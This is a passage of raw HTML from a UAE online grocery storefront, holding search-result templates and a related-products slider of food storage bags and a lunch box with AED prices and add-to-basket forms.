                <% var quickFacetedLayoutMessage = (data.quickFacetedLayoutMinCharsTextValue) ?
                data.quickFacetedLayoutMinCharsTextValue : ""; %>
                <% if(quickFacetedLayoutMessage != "") { %>
                <span class="kuFacetedLayoutMinCharText"><%= helper.translate(quickFacetedLayoutMessage) %></span>
                <% } %>
                <% } else { %>
                <% if(data.query.productList) { %>
                <%=helper.render('klevuQuickTemplateResultsHeadingTitle',scope,data,"productList") %>
                <%= helper.render('klevuQuickTemplateTabResults',scope) %>
                <%= helper.render('klevuQuickProducts',scope) %>
                <%= helper.render('klevuQuickOtherContent',scope) %>
                <% } else { %>
                <div class="kuSearchPersonalizationsContainer">
                    <%= helper.render('klevuSearchPersonalizations',scope) %>
                </div>
                <% } %>
                <% } %>

                <footer ku-container data-container-id="ku_quick_main_footer_container" data-container-role="footer">
                    <section ku-block data-block-id="ku_quick_main_footer_sub_panel"></section>
                    <section ku-block data-block-id="ku_quick_main_footer_banner">
                        <%=helper.render('klevuQuickPromotionBanner',scope,data,"bottom") %>
                    </section>
                </footer>
                <%= helper.render('customBlockBottom',scope) %>
            </div>
        </div>
    </div>
</script>
<script type="template/klevu" id="klevuQuickProductBlockCustom">
    <%
    var updatedProductName = dataLocal.name;
    if(klevu.search.modules.kmcInputs.base.getSkuOnPageEnableValue()) {
    if(klevu.dom.helpers.cleanUpSku(dataLocal.sku)) {
    updatedProductName += klevu.dom.helpers.cleanUpSku(dataLocal.sku);
    }
    }
    %>
    <li ku-product-block class="klevuProduct quick-search" data-id="<%=dataLocal.id%>">
        <div class="search-popup first-section">
            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
               class="klevuQuickProductInnerBlock trackProductClick kuTrackRecentView"
               data-bind="scope: 'product_available_purchase'">
                <% if(dataLocal.available_purchase_timer=='Yes') { %>
                    <span class="klevu-timer-span hide-content no-timer-span-for-prod-<%=dataLocal.id%>"
                          data-bind="event: {load: checkAvailability('<%=dataLocal.id%>','<%=dataLocal.available_purchase_start_date%>','<%=dataLocal.available_purchase_end_date%>')},">
                    </span>
                <% } %>
                <div class="klevuProductItemTop">
                    <div class="klevuQuickImgWrap">
                        <div class="klevuQuickDiscountBadge"><strong><%=dataLocal.stickyLabelHead%></strong></div>
                        <img src="<%=dataLocal.image%>" origin="<%=dataLocal.image%>"
                             onerror="klevu.dom.helpers.cleanUpProductImage(this)" alt="<%=updatedProductName%>"/>
                    </div>
                </div>
            </a>
        </div>
        <div class="search-popup second-section">

            <div class="klevuProductItemBottom">
                <div class="klevuQuickProductDescBlock">
                    <div title="<%= updatedProductName %>" class="klevuQuickProductName kuClippedOne product-item-name">
                            <a title="<%= updatedProductName %>" target="_self" href="<%=dataLocal.url%>" data-id="<%=dataLocal.id%>"
                               class="">
                                <div class="product-item-link">
                                    <%= updatedProductName %>
                                </div>
                            </a>
                    </div>
                    <% if(dataLocal.country_of_origin) { %>
                    <div class="item-country">
                        <span><%=dataLocal.country_of_origin%></span>
                    </div>
                    <% } else { %>
                    <div class="item-country">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.pack_weight_info) { %>
                    <div class="item-extra-info">
                        <span><%=dataLocal.pack_weight_info%></span>
                    </div>
                    <% } else { %>
                    <div class="item-extra-info">
                        <span></span>
                    </div>
                    <% } %>
                    <% if(dataLocal.inStock && dataLocal.inStock != "yes") { %>
                    <%=helper.render('quickProductStock', scope, data, dataLocal) %>
                    <% } else { %>
                    <% if(klevu.search.modules.kmcInputs.base.getShowPrices()) { %>

                    <% if(dataLocal.additionalDataToReturn) { %>
                        <%
                        var zonePrice = 0;
                        var zoneSpecialPrice = 0;
                        var additionalData = JSON.parse(dataLocal.additionalDataToReturn || '{}');
                        var clusterPrices = additionalData.cluster_prices || [];
                        %>
                                            <% } %>
                    <% if(zonePrice && zonePrice != 0) { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <% if(zonePrice != zoneSpecialPrice){ %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(zoneSpecialPrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                            <%= helper.processCurrency(dataLocal.currency,parseFloat(zonePrice)) %>
                        </div>
                        <% }else { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount"><%= helper.processCurrency(null,parseFloat(zonePrice)) %></span>
                        </div>
                        <% } %>
                    </div>
                    <% }else { %>
                    <div class="klevuQuickProductPrice kuClippedOne price-box">
                        <%
                        var kuTotalVariants = klevu.dom.helpers.cleanUpPriceValue(dataLocal.totalVariants);
                        var kuStartPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.startPrice,dataLocal.currency);
                        var kuSalePrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.salePrice,dataLocal.currency);
                        var kuPrice = klevu.dom.helpers.cleanUpPriceValue(dataLocal.price,dataLocal.currency);
                        %>
                        <% if(!Number.isNaN(kuTotalVariants) && !Number.isNaN(kuStartPrice)) { %>
                        <div class="klevuQuickSalePrice kuStartPrice">
                            <span class="klevuQuickPriceGreyText"><%=helper.translate("Starting at")%></span>
                            <span><%=helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.startPrice))%></span>
                        </div>
                        <% } else if(!Number.isNaN(kuSalePrice) && !Number.isNaN(kuPrice) && (kuPrice > kuSalePrice)){
                        %>
                        <div class="klevuQuickSalePrice klevuQuickSpecialPrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%=helper.processCurrency(null,parseFloat(dataLocal.salePrice))%>
                            </span>
                        </div>
                        <div class="klevuQuickOrigPrice">
                                    <%= helper.processCurrency(dataLocal.currency,parseFloat(dataLocal.price)) %>
                        </div>

                        <% } else if(!Number.isNaN(kuSalePrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } else if(!Number.isNaN(kuPrice)) { %>
                        <div class="klevuQuickSalePrice">
                            <span class="price-currency-symbol">AED</span>
                            <span class="price-amount">
                                <%= helper.processCurrency(null,parseFloat(dataLocal.salePrice)) %></span>
                                </div>
                        <% } %>
                    </div>
                    <% } %>
                    <%=helper.render('searchResultProductVATLabelQuick', scope, data, dataLocal) %>
                    <% } %>
                    <% } %>
                </div>
            </div>
            <div class="kuClearLeft"></div>
            <%=helper.render('quickSearchProductAddToCart',scope,data,dataLocal) %>
        </div>
    </li>
</script>
<script type="template/klevu" id="quickSearchProductAddToCartCustom">
    <% if(dataLocal.inStock != "no") { %>
    <% var addToCartCaption = klevu.search.modules.kmcInputs.base.getAddToCartButtonCaption(); %>
    <% if(addToCartCaption && addToCartCaption.indexOf("<img") !== -1) { %>
    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <a target="_self" href="javascript:void(0)" class="kuBtn  kuLandingAddToCartBtn" role="button" tabindex="0"
           area-label="Add to cart"><%= addToCartCaption %></a>
    </div>
    <% } else { %>

    <div class="kuAddtocart quickProductListing" data-id="<%=dataLocal.id%>" data-bind="scope: 'qty_change'">
        <% if(dataLocal.gift_item && dataLocal.gift_item == 'Yes' || dataLocal.product_option_group) { %>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>"
           data-product-option-group-product="<%=dataLocal.product_option_group%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-detail-page-url="<%=dataLocal.url%>" data-bind="click: redirectHandle"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } else { %>
        <div class="control qty-change-control"
             data-qtyincrementsection-product-id="<%=dataLocal.id%>"
             data-qtyincrementsection-product-sku="<%=dataLocal.sku%>" style="display: none;">
            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="<%=dataLocal.id%>">-
            </button>
            <input type="number" name="qty"
                   id="qty-<%=dataLocal.id%>" input-qty-product="qty-<%=dataLocal.id%>"
                   input-qty-product-sku="qty-<%=dataLocal.sku%>" maxlength="12"
            <% if(dataLocal.minAddToCartQty) { %>
            qty-min-allowed="<%=dataLocal.minAddToCartQty%>"
            value="<%=dataLocal.minAddToCartQty%>"
            <% } else { %>
            qty-min-allowed="1"
            value="1"
            <% } %>
            title="Qty"
            data-bind="event: {load: fillQty('<%=dataLocal.id%>')},"
            class="input-text qty" readonly="" data-validate="null">
            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="<%=dataLocal.id%>">+
            </button>
        </div>
        <a target="_self" href="javascript:void(0)" class="kuBtn kuBtnDark kuLandingAddToCartBtn" role="button"
           tabindex="0" area-label="<%= addToCartCaption %>" data-add-to-cart-btn-id="<%=dataLocal.id%>"
           data-add-to-cart-btn-sku="<%=dataLocal.sku%>" data-add-to-cart-btn-name="<%=dataLocal.name%>" data-add-to-cart-btn-price="<%=dataLocal.price%>"
           data-is-age-restricted-product="<%=dataLocal.klevu_verification_code%>"
           data-bind="click: addToCartFromPopup"
        ><%=helper.translate(addToCartCaption) %></a>
        <% } %>
    </div>
    <% } %>
    <% } %>
</script>
<div class="qwerty-html" style="display: none" data-bind="scope: 'addItemFlow'">
	<div class="add_item_details">
		<div class="timer-close-msg">
			<div class="close" data-bind="click: cancelAddItemAction">X</div>
			<div class="timer-msg">
				<p class="timer"></p>
				<p class="message">Remaining Time</p>
			</div>
		</div>
		<button type="button" name="confirm_add_item" value="confirm_add_item"
				id="confirm_add_item" disabled="disabled" data-bind="click: confirmAddItemAction">
            Confirm		</button>
	</div>
	<div class="item_details" data-bind="click: showDetailedItemList">
		<p><span class="number_of_item">0</span> items</p>
	</div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "addItemFlow": {
                        "component": "Picker_CustomerSubstitution/js/addItemFlow",
                        "customerLoginFlag": false                    }
                }
            }
        }
    }
</script>
    
    <div class="block widget amastyrelated-grid-wrapper block-products-list1 grid">
                    <div class="slider_title">
                <h2>Related Products</h2>
            </div>
                <div class="block-content">
            <div class="products wrapper  grid products-grid br-product-slider-content">
    <ol class="products list items product-items product-items related_products slick owl-theme" id=product-items-related_products>
                            
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="31343"
                            data-product-sku="6281017298039"
                            data-product-name="Sanita Club Food Storage Bag No 14"
                            data-product-price="8.250000"
                            data-product-wishlist="31343"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/sanita-club-food-storage-bag-no-148039"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-31343 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281017298039.jpg"
width="280"
height="280"
alt="Sanita&#x20;Club&#x20;Food&#x20;Storage&#x20;Bag&#x20;No&#x20;14"/></span>
</span>
<style>.product-image-container-31343 {
    width: 280px;
}
.product-image-container-31343 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-31343");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-31343  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/sanita-club-food-storage-bag-no-148039">
                            Sanita Club Food Storage Bag No 14                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>KSA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>50 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="31343" data-price-box="product-id-31343">
    
<span class="price-container "
        >
        <span  id="product-price-31343"                data-price-amount="8.25"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                8.25            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="31343" data-qtyincrementsection-product-sku="6281017298039" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="31343">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('31343')},"
                                                    name="qty"
                                                    id="qty-31343"
                                                    input-qty-product="qty-31343"
                                                    input-qty-product-sku="qty-6281017298039"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="31343">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281017298039"
                                          data-product-id="31343"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/31343/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="31343">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Sanita Club Food Storage Bag No 14">
                                        <input type="hidden"
                                               name="product_price"
                                               value="8.25">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC8zMTM0My8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="31343"
                                                data-addtocart-product-sku="6281017298039"
                                                id="product_button_31343"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="92265"
                            data-product-sku="6281073504570"
                            data-product-name="Atlas Green Lunch Box "
                            data-product-price="14.000000"
                            data-product-wishlist="92265"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/atlas-green-lunch-box-4570"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-92265 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281073504570.jpg"
width="280"
height="280"
alt="Atlas&#x20;Green&#x20;Lunch&#x20;Box&#x20;"/></span>
</span>
<style>.product-image-container-92265 {
    width: 280px;
}
.product-image-container-92265 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-92265");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-92265  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/atlas-green-lunch-box-4570">
                            Atlas Green Lunch Box                         </a>
                    </span>
                    <div class="item-country">
                                                    <span>Malaysia</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>1 piece</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="92265" data-price-box="product-id-92265">
    
<span class="price-container "
        >
        <span  id="product-price-92265"                data-price-amount="14"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                14.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="92265" data-qtyincrementsection-product-sku="6281073504570" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="92265">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('92265')},"
                                                    name="qty"
                                                    id="qty-92265"
                                                    input-qty-product="qty-92265"
                                                    input-qty-product-sku="qty-6281073504570"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="92265">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281073504570"
                                          data-product-id="92265"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/92265/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="92265">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Atlas Green Lunch Box ">
                                        <input type="hidden"
                                               name="product_price"
                                               value="14.00">
                                        <input type="hidden" name="uenc"
                                               value="aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdVozSmhibVJwYjNObExtRmxMM3BwY0d4dll5MXpkRzl5WVdkbExXSmhaM010Y1hWaGNuUXRORGd0WW1GbmN6TXhNRFklMkMvcHJvZHVjdC85MjI2NS8,">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="92265"
                                                data-addtocart-product-sku="6281073504570"
                                                id="product_button_92265"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="107937"
                            data-product-sku="6281063441991"
                            data-product-name="Orinex Double Zipper Bags Red 30S"
                            data-product-price="8.000000"
                            data-product-wishlist="107937"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/orinex-double-zipper-bags-red-30s1991"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-107937 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6281063441991.jpg"
width="280"
height="280"
alt="Orinex&#x20;Double&#x20;Zipper&#x20;Bags&#x20;Red&#x20;30S"/></span>
</span>
<style>.product-image-container-107937 {
    width: 280px;
}
.product-image-container-107937 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-107937");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-107937  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/orinex-double-zipper-bags-red-30s1991">
                            Orinex Double Zipper Bags Red 30S                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>China</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>30 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="107937" data-price-box="product-id-107937">
    
<span class="price-container "
        >
        <span  id="product-price-107937"                data-price-amount="8"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                8.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="107937" data-qtyincrementsection-product-sku="6281063441991" style="display:none;">
                                            <button class="decreaseqty" data-bind="click: decreaseQty" data-product-qty-id="107937">-</button>
                                            <input
                                                    type="number"
                                                    value="1"
                                                    data-bind="event: {load: fillQty('107937')},"
                                                    name="qty"
                                                    id="qty-107937"
                                                    input-qty-product="qty-107937"
                                                    input-qty-product-sku="qty-6281063441991"
                                                    maxlength="12"
                                                    qty-min-allowed="1"
                                                    title="Qty" class="input-text qty"
                                                    readonly
                                                    data-validate="null"
                                            />
                                            <button class="increaseqty" data-bind="click: increaseQty" data-product-qty-id="107937">+</button>
                                        </div>
                                                                                                                                                    <form data-role="tocart-form"
                                          data-product-sku="6281063441991"
                                          data-product-id="107937"
                                          action="https://www.grandiose.ae/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuZ3JhbmRpb3NlLmFlL3ppcGxvYy1zdG9yYWdlLWJhZ3MtcXVhcnQtNDgtYmFnczMxMDY%2C/product/107937/"
										  data-bind="scope: 'addItemFlow'"
                                          method="post">
                                        <input type="hidden"
                                               name="product"
                                               value="107937">
                                        <input type="hidden"
                                               name="product_name"
                                               value="Orinex Double Zipper Bags Red 30S">
                                        <input type="hidden"
                                               name="product_price"
                                               value="8.00">
                                        <input type="hidden" name="uenc"
                                               value="[base64]">
                                        <input type="hidden"
                                               name="is_age_restricted_product"
                                               value="0">
                                        <input name="form_key" type="hidden" value="NE2PBWI4hcZDR4nC" />                                                                                <button type="submit"
                                                title="Add&#x20;to&#x20;Basket"
                                                data-addtocart-product-id="107937"
                                                data-addtocart-product-sku="6281063441991"
                                                id="product_button_107937"
                                                class="action tocart primary"
												data-bind="afterRender: removeCartButtonAddCustomButtonClick">
                                            <span>Add to Basket</span>
                                        </button>
                                                                            </form>
                                                            </div>
                        </div>
                    </div>
                    </div>
                </div>
            </div>
        </li>
                    
        <li class="item product product-item product-slider" >
            <div class="product-item-info" data-container="product-grid">
                <div class="item-top-data">
                    <div class="actions-secondary" data-role="wishlist-product" data-bind="scope: 'ajaxWishlist'">
                        <span></span>
                        <a href="#"
                            title="Add to Wish List"
                            aria-label="Add to Wish List"
                            class="action towishlist"
                            data-product-id="25330"
                            data-product-sku="6291105650083"
                            data-product-name="Glad Storage Zipper Bags Gallon"
                            data-product-price="13.000000"
                            data-product-wishlist="25330"
                            data-loaded-method="1"
                            data-bind="
                            click: ajaxAddToWishList,
                            event: {
                                mage_data_post_before_send: beforeSendAjaxEvent,
                                mage_data_post_done:  completeAjaxEvent
                            },
                            css: {'active': added($element)},
                            attr: {
                                title: added($element) ? 'Remove from Wish List' : 'Add to Wish List',
                                'aria-label': added($element) ?  'Remove from Wish List' : 'Add to Wish List',
                            }"
                            role="button">
                            <span></span>
                        </a>
                    </div>
                </div>
                                                <a href="https://www.grandiose.ae/glad-storage-zipper-bags-gallon0083"
                   class="product photo product-item-photo"
                   tabindex="-1" data-bind="scope: 'product_available_purchase'">
                                        <span class="product-image-container product-image-container-25330 ">
    <span class=" product-image-wrapper">
<img class="product-image-photo lazyone"
src="https://www.grandiose.ae/static/version1761785096/frontend/Brainvire/gag/en_US/images/loader-small-trans2.gif"
data-src="https://www.grandiose.ae/media/catalog/product/cache/553a922b2860115f64f7224958d03f95/6/2/6291105650083_2.jpg"
width="280"
height="280"
alt="Glad&#x20;Storage&#x20;Zipper&#x20;Bags&#x20;Gallon"/></span>
</span>
<style>.product-image-container-25330 {
    width: 280px;
}
.product-image-container-25330 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-25330");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-25330  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                    <div class="attribute-data">
                                                                    </div>
                </a>
                <div class="product details product-item-details">
                    <div class="left">
                                            <span class="product name product-item-name">
                        <a class="product-item-link"
                           href="https://www.grandiose.ae/glad-storage-zipper-bags-gallon0083">
                            Glad Storage Zipper Bags Gallon                        </a>
                    </span>
                    <div class="item-country">
                                                    <span>USA</span>
                                            </div>
                    <div class="item-extra-info">
                        <span>20 pieces / pack</span>
                    </div>
                    </div>
                    <div class="right">



                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="25330" data-price-box="product-id-25330">
    
<span class="price-container "
        >
        <span  id="product-price-25330"                data-price-amount="13"
        data-price-type="finalPrice"
        class="price-wrapper ">
                    <span class="price-currency-symbol">AED </span>
        
                    <span class="price-amount">
                13.00            </span>
                        <!--<input type="hidden" id="minSaleQty" value="1" />GEP2-411-rollback-->
        <input type="hidden" id="minSaleQty" value="1" />
            </span>
        </span>

</div>                    <span></span>

                    <div class="product-item-inner">
                        <div class="product actions product-item-actions">
                            <div class="actions-primary">
                                                                                                                                                                                                                                        <div class="control qty-change-control" data-bind="scope: 'qty_change'" data-qtyincrementsection-product-id="25330" data-qtyincrementsection-product-sku="6291105650083" style="display:none;">
